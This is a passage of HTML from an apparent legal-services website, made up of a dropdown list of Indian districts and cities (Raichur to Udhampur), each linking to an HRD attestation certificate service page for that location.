															Raichur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/raigad" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/raigad">
															Raigad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/raigarh" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/raigarh">
															Raigarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/raipur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/raipur">
															Raipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/raisen" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/raisen">
															Raisen														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rajahmundry" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rajahmundry">
															Rajahmundry														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rajanna-sircilla" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rajanna-sircilla">
															Rajanna Sircilla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rajgarh" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rajgarh">
															Rajgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rajkot" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rajkot">
															Rajkot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rajnandgaon" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rajnandgaon">
															Rajnandgaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rajouri" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rajouri">
															Rajouri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rajsamand" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rajsamand">
															Rajsamand														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ramanagara" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ramanagara">
															Ramanagara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ramanathapuram" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ramanathapuram">
															Ramanathapuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ramban" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ramban">
															Ramban														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ramgarh" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ramgarh">
															Ramgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rampur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rampur">
															Rampur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ranchi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ranchi">
															Ranchi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ranga-reddy" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ranga-reddy">
															Ranga Reddy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rangareddy" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rangareddy">
															Rangareddy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ratlam" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ratlam">
															Ratlam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ratnagiri" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ratnagiri">
															Ratnagiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rayagada" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rayagada">
															Rayagada														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/reasi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/reasi">
															Reasi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rewa" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rewa">
															Rewa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rewari" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rewari">
															Rewari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ri-bhoi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/ri-bhoi">
															Ri Bhoi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rohtak" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rohtak">
															Rohtak														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rohtas" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rohtas">
															Rohtas														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/roorkee" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/roorkee">
															Roorkee														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rudraprayag" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rudraprayag">
															Rudraprayag														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rudrapur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rudrapur">
															Rudrapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rupnagar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/rupnagar">
															Rupnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sabarkantha" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sabarkantha">
															Sabarkantha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sagar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sagar">
															Sagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/saharanpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/saharanpur">
															Saharanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/saharsa" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/saharsa">
															Saharsa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sahebganj" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sahebganj">
															Sahebganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/saiha" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/saiha">
															Saiha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/salem" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/salem">
															Salem														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/samastipur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/samastipur">
															Samastipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/samba" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/samba">
															Samba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sambalpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sambalpur">
															Sambalpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sambhal" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sambhal">
															Sambhal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sangareddy" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sangareddy">
															Sangareddy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sangli" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sangli">
															Sangli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sangrur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sangrur">
															Sangrur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sant-kabir-nagar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sant-kabir-nagar">
															Sant Kabir Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/saran" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/saran">
															Saran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/satara" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/satara">
															Satara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/satna" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/satna">
															Satna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sawai-madhopur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sawai-madhopur">
															Sawai Madhopur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sehore" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sehore">
															Sehore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/senapati" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/senapati">
															Senapati														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/seoni" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/seoni">
															Seoni														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sepahijala" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sepahijala">
															Sepahijala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/seraikela-kharsawan" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/seraikela-kharsawan">
															Seraikela Kharsawan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/serchhip" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/serchhip">
															Serchhip														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/shahdara" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/shahdara">
															Shahdara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/shahdol" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/shahdol">
															Shahdol														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/shaheed-bhagat-singh-nagar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/shaheed-bhagat-singh-nagar">
															Shaheed Bhagat Singh Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/shahjahanpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/shahjahanpur">
															Shahjahanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/shajapur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/shajapur">
															Shajapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/shamli" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/shamli">
															Shamli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sheikhpura" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sheikhpura">
															Sheikhpura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sheohar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sheohar">
															Sheohar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sheopur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sheopur">
															Sheopur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/shimla" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/shimla">
															Shimla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/shimoga" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/shimoga">
															Shimoga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/shivpuri" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/shivpuri">
															Shivpuri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/shopian" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/shopian">
															Shopian														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/shravasti" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/shravasti">
															Shravasti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/siddharthnagar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/siddharthnagar">
															Siddharthnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/siddipet" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/siddipet">
															Siddipet														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sidhi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sidhi">
															Sidhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sikar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sikar">
															Sikar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/siliguris" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/siliguris">
															Siliguris														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/simdega" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/simdega">
															Simdega														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sindhudurg" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sindhudurg">
															Sindhudurg														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/singrauli" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/singrauli">
															Singrauli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sirmaur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sirmaur">
															Sirmaur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sirohi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sirohi">
															Sirohi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sirsa" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sirsa">
															Sirsa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sitamarhi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sitamarhi">
															Sitamarhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sitapur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sitapur">
															Sitapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sivaganga" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sivaganga">
															Sivaganga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sivasagar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sivasagar">
															Sivasagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/siwan" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/siwan">
															Siwan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/solan" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/solan">
															Solan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/solapur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/solapur">
															Solapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sonbhadra" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sonbhadra">
															Sonbhadra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sonipat" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sonipat">
															Sonipat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sonitpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sonitpur">
															Sonitpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/south-24-parganas" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/south-24-parganas">
															South 24 Parganas														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/south-andaman" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/south-andaman">
															South Andaman														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/south-delhi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/south-delhi">
															South Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/south-east-delhi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/south-east-delhi">
															South East Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/south-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/south-garo-hills">
															South Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/south-goa" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/south-goa">
															South Goa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/south-salmara-mankachar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/south-salmara-mankachar">
															South Salmara Mankachar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/south-sikkim" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/south-sikkim">
															South Sikkim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/south-tripura" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/south-tripura">
															South Tripura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/south-west-delhi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/south-west-delhi">
															South West Delhi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/south-west-garo-hills" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/south-west-garo-hills">
															South West Garo Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/south-west-khasi-hills" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/south-west-khasi-hills">
															South West Khasi Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/srikakulam" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/srikakulam">
															Srikakulam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/srinagar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/srinagar">
															Srinagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/subarnapur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/subarnapur">
															Subarnapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sukma" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sukma">
															Sukma														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sultanpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sultanpur">
															Sultanpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sundergarh" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/sundergarh">
															Sundergarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/supaul" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/supaul">
															Supaul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/surajpur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/surajpur">
															Surajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/surat" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/surat">
															Surat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/surendranagar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/surendranagar">
															Surendranagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/surguja" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/surguja">
															Surguja														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/suryapet" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/suryapet">
															Suryapet														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tamenglong" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tamenglong">
															Tamenglong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tapi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tapi">
															Tapi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tarn-taran" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tarn-taran">
															Tarn Taran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tawang" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tawang">
															Tawang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tehri" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tehri">
															Tehri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tengnoupal" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tengnoupal">
															Tengnoupal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/thane" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/thane">
															Thane														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/thanjavur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/thanjavur">
															Thanjavur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/theni" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/theni">
															Theni														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/thiruvananthapuram" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/thiruvananthapuram">
															Thiruvananthapuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/thoothukudi" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/thoothukudi">
															Thoothukudi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/thoubal" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/thoubal">
															Thoubal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/thrissur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/thrissur">
															Thrissur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tikamgarh" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tikamgarh">
															Tikamgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tinsukia" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tinsukia">
															Tinsukia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tirap" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tirap">
															Tirap														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tiruchirappalli" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tiruchirappalli">
															Tiruchirappalli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tirunelveli" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tirunelveli">
															Tirunelveli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tiruppur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tiruppur">
															Tiruppur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tiruppur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tiruppur">
															Tiruppur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tiruvallur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tiruvallur">
															Tiruvallur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tiruvannamalai" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tiruvannamalai">
															Tiruvannamalai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tiruvarur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tiruvarur">
															Tiruvarur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tonk" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tonk">
															Tonk														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/trichy" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/trichy">
															Trichy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tuensang" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tuensang">
															Tuensang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tumkar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tumkar">
															Tumkar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tumkur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/tumkur">
															Tumkur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/udaipur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/udaipur">
															Udaipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/udalguri" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/udalguri">
															Udalguri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/udham-singh-nagar" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/udham-singh-nagar">
															Udham Singh Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/udhampur" >

													<a href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/udhampur">
															Udhampur														</a>

													</option>

													
